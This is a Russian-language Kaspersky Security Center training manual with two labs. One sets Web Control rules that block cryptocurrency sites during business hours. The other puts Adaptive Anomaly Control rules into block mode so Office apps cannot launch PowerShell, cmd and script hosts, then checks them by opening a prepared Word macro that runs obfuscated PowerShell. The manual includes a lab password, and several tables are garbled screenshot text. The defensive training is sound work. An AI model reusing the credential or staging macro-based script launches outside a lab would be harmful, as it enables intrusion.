- Создайте правило блокировки доступа к биржам криптовалют
   Проверьте работоспособность блокировки доступа к биржам криптовалют
   Проверьте отчеты Kaspersky Security Center

### Задание А: Создайте правило блокировки ресурсов криптовалют

В этом задании нужно включить в политике блокировку доступа к сайтам криптовалют всем пользователям в рабочее время.

| Ко | Компьютеры KSC, DC, Alex-Desktop и Tom-Laptop должны быть включены. |                                                                                                    |                                                                                                    |  |  |  |
|----|---------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| 20 |                                                                     |                                                                                                    | Tom-Laptop Alex-Desktop                                                                                                    |  |  |  |
| Ja | цание выполняется на ког                                            |                                                                                                    |                                                                                                    |  |  |  |
|    |                                                                     |                                                                                                    | und the second second |  |  |  |
| 1. | Откройте веб-консоль<br>Kaspersky Security<br>Center                |                                                                                                    | DEVICES / POLICIES & PROFILES Current path: KSC                                                                                                    |  |  |  |
| 2. | Перейдите на<br>страницу <b>Devices  </b><br>Polices & Profiles     | KASPERSKY<br>SECURITY CENTER                                                                                                    | + Add                                                                                                    |  |  |  |
| 3. | Откройте политику<br>Kaspersky Endpoint<br>Security for Windows     | Image: KSC       Image: KSC       Image: KSC </th <th>Kaspersky Endpoint Security for Windows (11.6.0)         Kaspersky Endpoint Security for Windows (11.6.0)         Kaspersky Security 11 for Windows Server         Default protection for Kaspersky Security 11 for Windows &gt;&gt;         Kaspersky Security Center 13 Network Agent</th> | Kaspersky Endpoint Security for Windows (11.6.0)         Kaspersky Endpoint Security for Windows (11.6.0)         Kaspersky Security 11 for Windows Server         Default protection for Kaspersky Security 11 for Windows >>         Kaspersky Security Center 13 Network Agent                                                                                                    |  |  |  |
| 4. | Перейдите на вкладку<br>Application Settings                        | Kaspersky Endpoint Security for Windo                                                                                                    | ws (1160)                                                                                                    |  |  |  |
| 5. | Перейдите в раздел<br>Security Controls                             | GENERAL EVENT CONFIGURATION                                                                                                    | APPLICATION SETTINGS REVISION HISTORY POLICY PROFILES                                                                                                    |  |  |  |
| 6. | Выберите компонент<br>Web Control                                   | Advanced Threat Protection<br>Essential Threat Protection                                                                                                    | Application Control<br>This component monitors users' attempts to start applications and controls the startup of applications by using rules.                                                                                                    |  |  |  |
|    |                                                                     | Security Controls Detection and Response                                                                                                    | Device Control<br>This component allows you to control the connection of removable drives.                                                                                                    |  |  |  |
|    |                                                                     | Data Encryption<br>Local Tasks                                                                                                    | Web Control<br>This component allows you to control access to web resources depending on their content and location.                                                                                                    |  |  |  |
|    |                                                                     |                                                                                                    |                                                                                                    |  |  |  |

7. Нажмите Add



Nule

Rule name

Status

Active

Inactive
Action
Allow
Block
Warn
Filter type

Cryptocurrencies

By content categories

- 8. В поле **Rule name** введите *Cryptocurrencies*
- 9. В поле Действие выберите **Block**
- 10. Пройдите по ссылке Content Categories

- 11. В списке Content Categories | Online stores, banks, payment systems выберите Cryptocurrencies, mining
- 12. Нажмите ОК

| <u>content eategones</u>                                        |         |                                                      |  |
|-----------------------------------------------------------------|---------|------------------------------------------------------|--|
|                                                                 |         |                                                      |  |
| Rule                                                            |         | - File sharing                                       |  |
|                                                                 |         | Audio, video                                         |  |
| Rule name                                                       |         | <ul> <li>Gambling, lotteries, sweepstakes</li> </ul> |  |
| Cryptocurrencies                                                |         | ✓ □ Internet communication                           |  |
| Change                                                          |         | Web-based mail                                       |  |
| Active                                                          |         | Social networks                                      |  |
| <ul> <li>Inactive</li> </ul>                                    |         | Chats, forums, IM                                    |  |
| Action                                                          |         | Blogs                                                |  |
| Allow                                                           |         | Dating sites                                         |  |
| O Warn                                                          |         |                                                      |  |
| Filter type                                                     |         |                                                      |  |
| By content categories                                           |         |                                                      |  |
| By types of data                                                |         | Banks                                                |  |
| Content categories                                              |         | Payment systems                                      |  |
| Types of data                                                   |         | Cryptocurrencies, mining                             |  |
| Addresses                                                       |         |                                                      |  |
| Apply to all addresses                                          |         | Religions, religious associations                    |  |
| <ul> <li>Apply to individual addresses and/or groups</li> </ul> |         | News media                                           |  |
|                                                                 |         | Banners                                              |  |
| Address                                                         |         | ✓ □ Forbidden by regional laws                       |  |
|                                                                 | No data | Forbidden by Russian Federation laws                 |  |
|                                                                 |         | Forbidden by laws of Belgium                         |  |
| Users                                                           |         | Forbidden by Police of Japan                         |  |

- 13. Выберите параметр Apply to individual users and / or groups
- 14. Нажмите Add

15. В строке поиска введите **everyone** 

17. Нажмите Select

соответствующую

16. Выберите

группу

| Rule                                                                                          |          |                                                                                                    | · · · ·                                 |
|-----------------------------------------------------------------------------------------------|----------|----------------------------------------------------------------------------------------------------|-----------------------------------------|
| O Warn                                                                                        |          |                                                                                                    |                                         |
| Filter type                                                                                   |          |                                                                                                    |                                         |
| By content categories                                                                         |          |                                                                                                    |                                         |
| By types of data                                                                              |          |                                                                                                    |                                         |
| Content categories                                                                            |          |                                                                                                    |                                         |
|                                                                                               |          |                                                                                                    |                                         |
| <u>ypes of data</u>                                                                           |          |                                                                                                    |                                         |
| ddresses                                                                                      |          |                                                                                                    |                                         |
| Apply to all addresses                                                                        |          |                                                                                                    |                                         |
| <ul> <li>Apply to individual addresses and/or groups</li> </ul>                               |          |                                                                                                    |                                         |
| L Add                                                                                         |          |                                                                                                    |                                         |
| + Add // Edit / Delete                                                                        |          |                                                                                                    |                                         |
| Address                                                                                       |          |                                                                                                    |                                         |
|                                                                                               | No data  |                                                                                                    |                                         |
|                                                                                               |          |                                                                                                    |                                         |
| Jsers                                                                                         |          |                                                                                                    |                                         |
| Apply to all users                                                                            |          |                                                                                                    |                                         |
| Apply to individual users and / or groups                                                     |          |                                                                                                    |                                         |
| + Add $\times$ Delete                                                                         |          |                                                                                                    |                                         |
| User or group                                                                                 |          |                                                                                                    |                                         |
|                                                                                               | Ma data  |                                                                                                    |                                         |
|                                                                                               | INO data |                                                                                                    |                                         |
| Pulo                                                                                          |          |                                                                                                    | ×                                       |
|                                                                                               |          | Select user or group                                                                                                    | ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ |
| 🔿 Warn                                                                                        |          | everyone                                                                                                    | Q                                       |
| Filter type                                                                                   |          |                                                                                                    |                                         |
| By content categories                                                                         |          | Everyone                                                                                                    |                                         |
| By types of data                                                                              |          | Contraction of the second second seco |                                         |
|                                                                                               |          |                                                                                                    |                                         |
|                                                                                               |          |                                                                                                    |                                         |
| Types of data                                                                                 |          |                                                                                                    |                                         |
| Addresses                                                                                     |          |                                                                                                    |                                         |
| Apply to all addresses                                                                        |          |                                                                                                    |                                         |
| Apply to individual addresses and/or groups                                                   |          |                                                                                                    |                                         |
|                                                                                               |          |                                                                                                    |                                         |
| Address                                                                                       |          |                                                                                                    |                                         |
| - Autress                                                                                     |          |                                                                                                    |                                         |
|                                                                                               | No data  |                                                                                                    |                                         |
|                                                                                               |          |                                                                                                    |                                         |
|                                                                                               |          |                                                                                                    |                                         |
| Users                                                                                         |          |                                                                                                    |                                         |
| Users Apply to all users                                                                      |          |                                                                                                    |                                         |
| Users Apply to all users Apply to individual users and / or groups                            |          |                                                                                                    |                                         |
| Users Apply to all users Apply to individual users and / or groups Add × Delete               |          |                                                                                                    |                                         |
| Users Apply to all users Apply to individual users and / or groups Add × Delete User or group |          |                                                                                                    |                                         |
| Users Apply to all users Apply to individual users and / or groups Add × Delete User or group |          |                                                                                                    |                                         |

| 18. | Добавьте настройки<br>расписания. В<br>области <b>Rule</b><br><b>Schedule</b> пройдите<br>по ссылке <i>Always</i>         | •                                   | Rule         Warn         Filter type         By content categories         By types of data         Content categories         Types of data         Addresses         Apply to all addresses         Apply to individual addresses and/or groups         + Add |                                                                    |                |
|-----|----------------------------------------------------------------------------------------------------|-------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|----------------|
|     |                                                                                                    |                                     |                                                                                                    | No data                                                            |                |
|     |                                                                                                    |                                     | Users<br>Apply to all users<br>Apply to individual users and / or groups                                                                                                    |                                                                    |                |
|     |                                                                                                    |                                     | + Add $	imes$ Delete                                                                                                    |                                                                    |                |
|     |                                                                                                    |                                     | User or group                                                                                                    |                                                                    |                |
|     |                                                                                                    |                                     | Everyone                                                                                                    |                                                                    |                |
|     |                                                                                                    |                                     | Rule schedule                                                                                                    |                                                                    |                |
| 19. | Создайте новое<br>расписание.<br>Нажмите: <b>Add</b>                                                                      | ⊘                                   | Schedules                                                                                                    |                                                                    |                |
|     |                                                                                                    |                                     | + Add / Edit × Delete Copy                                                                                                    |                                                                    |                |
|     |                                                                                                    |                                     | <ul> <li>Always</li> </ul>                                                                                                    |                                                                    |                |
| 20. | Введите имя правила                                                                                                    | Schedules                           |                                                                                                    | Schedule editor                                                    | ×              |
|     | Business hours                                                                                                    |                                     |                                                                                                    | Name                                                               | Business hours |
| 21. | Настройте правило<br>расписания таким<br>образом, чтобы<br>доступ к социальным<br>сетям блокировался с<br>понедельника по | Schedules<br>+ Add / Ed<br>• Always | lit 🛪 Delete 🗋 Copy                                                                                                    | 000102030405060708091011<br>Mo<br>Tu<br>We<br>Th<br>Fr<br>Sa<br>Su |                |
|     | пятницу с 9.00 до<br>18.00                                                                                                |                                     |                                                                                                    |                                                                    |                |

- 22. Нажмите **ОК**
- 23. Выберите расписание: **Business** hours

24. Нажмите ОК

| 0 | Schedules                    |
|---|------------------------------|
|   | Schedules                    |
|   | + Add 🖉 Edit X Delete 🗋 Copy |
|   | O Always                     |
|   | Business hours               |

- 25. Убедитесь, что создано правило блокировки **Cryptocurrencies**
- 26. Нажмите ОК
- 27. Сохраните политику: нажмите **ОК**
- 28. Подождите, пока политика применится

| Veb Control                                                                                                    |                                                                                                    |                                                                                                 |                                           |         | 🔒 Enforce |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------|-------------------------------------------|---------|-----------|
| Web Contro<br>This compon                                                                                                    | ol ENABLED<br>ient allows you to control access to                                                                                                    | web resources depending on their o                                                              | ontent and location.                      |         |           |
| Veb Control Se                                                                                                    | ttings                                                                                                    |                                                                                                 |                                           |         | 🔒 Enforce |
| lule List                                                                                                    |                                                                                                    |                                                                                                 |                                           |         |           |
| $+$ Add $\times$                                                                                                    | Delete 🔥 Move up                                                                                                    | Move down                                                                                       | ≛ Export                                  |         |           |
| Rule                                                                                                    | name                                                                                                    |                                                                                                 | State                                     | Actions |           |
|                                                                                                    |                                                                                                    |                                                                                                 |                                           |         |           |
| Default rule                                                                                                    | tocurrencies                                                                                                    | Active                                                                                          | Block ~                                   |         |           |
| Cryp Default rule Allow all exc Deny everyt                                                                                                    | tocurrencies                                                                                                    | Active                                                                                          | Block v                                   |         |           |
| Cefault rule Allow all exc Deny everyt Advanced settin Web Sessio Information a Changing the General Setti                                                                                                    | tocurrencies cept the rules list thing except the rules list ags an monitor DISABLED about all websites opened in throwses setting a possible if the checkbor ings / Network Settings" section.                     | Active  Active  rs will be logged and saved in a report right script into web traffic to intera | St.<br>ct with web pages" is checked in t | 19      | A Enforce |
| Crype     Crype     Crype     Allow all exc     Deny everyt     dvanced settin     Web Sessio     Information a     Changing the     Cranging the     Cran | tocurrencies<br>tept the rules list<br>thing except the rules list<br>ags<br>an monitor DISABLED<br>bobut all websites opened in browse<br>setting is possible if the checkbox<br>ings / Network Settings' section. | Active<br>rs will be logged and saved in a repo-<br>rect script into web traffic to intera      | St.<br>ct with web pages" is checked in t | )<br>19 | A Enforce |

# Задание В: Проверьте работоспособность блокировки доступа к биржам криптовалют

В этом задании нужно убедиться, что правило вступило в силу, и категория Криптовалюты и майнинг заблокирована

| Задание выполняется на компьютере <b>Tom-Laptop</b> .                                           |                                                             |                                                                                                    |  |
|-------------------------------------------------------------------------------------------------|-------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
|                                                                                                 | Tom-Laptop                                                  |                                                                                                    |  |
| <ol> <li>Войдите в систему под учетной записью<br/>abc\Tom. Пароль — Ka5per5Ky</li> </ol>       | ← → @ https://coinmarketc<br>@ Kaspersky Endpoint Securit × | ap.com/ v 🖨 C Search D v 📅 ★ 🌣 😏                                                                                                    |  |
| 30. Запустите Internet Explorer                                                                 |                                                             |                                                                                                    |  |
| 31. Зайдите на сайт www.coinmarketcap.com                                                       |                                                             | The requested web page cannot be provided.                                                                                                    |  |
| <ol> <li>Убедитесь, что правило блокировки<br/>доступа к биржам криптовалют работает</li> </ol> |                                                             | Address: <u>https://coinmarketcap.com/</u> .<br>The web page has been blocked by the Cryptocurrencies rule.                                                                                                    |  |
| 33. Закройте окно Internet Explorer                                                             |                                                             | Reason: the web resource belongs to the Cryptocurrencies, mining<br>content category(-ies) and the Undetermined data type category<br>(-ies).                                                                                               |  |
|                                                                                                 |                                                             | This web resource is prohibited at the company. If you consider the<br>blocking to be mistaken or if you need to access this web resource,<br>contact the administrator of the local corporate network ( <u>Request</u><br><u>access</u> ). |  |
|                                                                                                 |                                                             | Message generated on: 4/6/2021 9:17:51 AM                                                                                                    |  |

### Задание С: Проверьте отчеты Kaspersky Security Center



### Заключение

В этой лабораторной работе был рассмотрен функционал блокирования доступа к веб-ресурсам. Доступ может разрешаться или блокироваться по категориям содержания, типу данных или и так, и так. Блокировка доступа может быть ограничена по времени и распространяться на группы пользователей или на отдельных пользователей. Типичные сценарии использования этого функционала — блокировка доступа к социальным ресурсам, блокировка загрузки исполняемых файлов, или доступа к внешней электронной почте, через которую может проходить как утечка информации, так и загрузка вредоносных объектов.

## Лабораторная работа 19. Как настроить Адаптивный Контроль Аномалий

Сценарий. В Kaspersky Endpoint Security есть компонент, который отслеживает запуски скриптов и макросов и обнаруживает системные аномалии. Вы решили проверить работоспособность данного компонента защиты. Для этого вы используете заранее подготовленный файл Word с макросом, который содержит обфусцированный PowerShell-скрипт.

Содержание. В этой лабораторной работе:

- 1. Настройте блокировку запуска макросов и скриптов в офисных документах
- 2. Проверьте, что Адаптивный Контроль Аномалий блокирует запуск вредоносного макроса

# Задание А: Настройте блокировку запуска макросов и скриптов в офисных документах

Отключите основные компоненты защиты.

По умолчанию компонент защиты Адаптивный Контроль Аномалий работает в режиме статистики и собирает статистику о запусках программ и скриптов. Чтобы проверить срабатывание компонента на вредоносные файлы, его необходимо принудительно перевести в режим блокировки.



 Пройдите по ссылке *Rules*, чтобы настроить правила срабатывания

| ⊚ | Adaptive Anomaly Control                                                                                                    | 6         | m |
|---|----------------------------------------------------------------------------------------------------|-----------|---|
|   | Adaptive Anomaly Control                                                                                                    | 🔒 Enforce | • |
|   | Adaptive Anomaly Control ENABLED     This component detects and blocks abnormal behavior of applications.                                                                                     |           |   |
|   | Reports<br>Report on Adaptive Anomaly Control rules state<br>Report on triggered Adaptive Anomaly Control rules                                                                               |           |   |
|   | Rules                                                                                                    | A Enforce |   |
|   | Rules<br>The process is fully automated and does not require manual set up of the applications, however, it is possible to set up the rules that comply with the company's security<br>policy |           |   |

- 9. Разверните список правил: Activity of office applications
- 10. Переведите правила в режим блокировки. Измените действие с **Smart** на **Block** для следующих правил:
  - Запуск Microsoft Console Based Script Host из офисной программы
  - Запуск Microsoft Windows Based Script Host из офисной программы
  - Запуск Microsoft Windows Command Processor из офисной программы
  - Запуск Microsoft PowerShell из офисной программы

| 0 | Rules        |                                                                      |       |         |    | 1   |
|---|--------------|----------------------------------------------------------------------|-------|---------|----|-----|
|   | Rules        |                                                                      |       |         |    |     |
|   | It is requir | ed to approve updates for the Adaptive Anomaly Control rule list     |       |         |    |     |
|   | / Edit       | ✓ Approve updates ‡ Import ‡ Export                                  |       |         |    |     |
|   |              | Start of Microsoft Register Server from office application           | 💽 On  | Smart ~ | No | New |
|   |              | Start of Microsoft HTML Application Host from office application     | On On | Smart 🖌 | No | New |
|   |              | Start of Microsoft Console Based Script Host from office application | 💽 On  | Block 🗸 | No |     |
|   |              | Start of Microsoft Windows Based Script Host from office application | 💽 On  | Block 🗸 | No |     |
|   |              | Start of Microsoft Windows Command Processor from office application | 💽 On  | Block 🗸 | No |     |
|   |              | Start of Microsoft PowerShell from office application                | 💽 On  | Block 🗸 | No |     |
|   |              | Start of embedded file from office application                       | 💽 On  | Block ~ | No |     |
|   |              | Use of Windows Management Instrumentation (WMI)                      |       |         |    |     |

- 11. Сохраните политику: нажмите **ОК** и **Save**
- 12. Подтвердите применение данных настроек. Нажмите Yes
- 13. Подождите, пока политика применится



# Задание В: Проверьте, что Адаптивный Контроль Аномалий блокирует запуск вредоносного макроса

Отправьте письмо с вложением, содержащим вредоносный скрипт, и убедитесь, что запуск файла будет заблокирован.

| Начните выполнять задание на компьютере Alex-Desktop.                                                                                                    |                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| Alex-Desktop                                                                                                    |                                                                                                    |  |  |  |
| 14. Запустите Microsoft<br>Outlook                                                                                                    | □       □       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓       ↓                                                           |  |  |  |
| <ul> <li>15. Создайте новое письмо:</li> <li>Укажите адресата. В поле То введите tom@abc.lab</li> <li>В поле Subject введите Weekly report</li> <li>Приложите к письму файл Weekly report (ps).doc, место расположения файла уточните у преподавателя</li> <li>16. Отправьте письмо: нажмите Send</li> </ul> | Calibri (Body) 11   Paste B   I U   I I   I I   I                                                                                                    |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |
| <ul> <li>17. Запустите Microsoft<br/>Outlook</li> <li>18. Откройте вложение Weekly<br/>report (ps).doc</li> </ul>                                                                                                    | Imbox - tom@abc.lab - Outlook         FILE       HOME         SEND / RECEIVE       FOLDER         File       HOME         Send/Receive       FOLDER         Send/Receive       Folder         Send/Receive       Folder         Send/Receive       Sendration         Send/Receive       Folder         Send All       Devinload         All Folders       Send All         Send & Receive       Download         Send & Receive       Download         Send & Receive       Download         Send & Receive       Download         Send & Receive       Secret         Deleted Items       Secret         All Unread       By Date *         Newest #       Intoox 1         Inbox 1       A Today         All Current Mailbox       Current Mailbox         All Unread       By Date *         Weekly Report       11:00         All tast Week       Impox         Beport       Weekly report in         All com       Impox         Beleted Items       Alex         Junk E-mail       Alex         Beleted Items       Alex         Dut |  |  |  |

- 📓 🗄 🐬 🖑 🕫 Weekly Report (ps).doc [Read-Only] [Compatibility Mode] - Word ? 🗹 19. В окне Microsoft Word FILE HOME INSERT DESIGN PAGE LAYOUT REFERENCES MAILINGS REVIEW VIEW нажмите Enable content ▼ 11 ▼ A\* A\* Aa ▼ 🖗 🗄 ▼ 🗄 ▼ 🛱 ♥ 🖾 ♥ 🖾 ■ AaBbCcDc AaBbCcDc AbbCcDc AbbCcDc M Find -Calibri Ē ab Gac Replace B I U → alex X<sub>2</sub> X<sup>2</sup> A → V → A → E = = = ↓ → A → H → INormal INo Spac... Heading 1 = Paste - 5" Select -Clipboard 🕞 Font Б Paragraph Styles Editing 5 Enable Content I SECURITY WARNING Macros have been disabled. Coffice 365 To view or edit this document, please click "Enable editing" button on the top yellow bar, and then click "Enable content" 20. Убедитесь, что появилось Kaspersky Endpoint Security  $\sim$ × сообщение о запрете Adaptive Anomaly Control запуска PowerShell.exe Process action blocked 21. Нажмите ОК Information about the suspicious action: 22. Убедитесь, что действие Computer: TOM-LAPTOP заблокировано Kaspersky User: ABC\Tom **Endpoint Security** Rule that prohibits the suspicious action: Start of Microsoft PowerShell from office application Date and time of the suspicious action: 06-Apr-21 11:01:44 Details Request access
- 23. Откройте отчет программы
- 24. Выберите Adaptive Anomaly Control
- 25. Найдите событие о блокировке действия
- 26. Закройте окно Microsoft Word

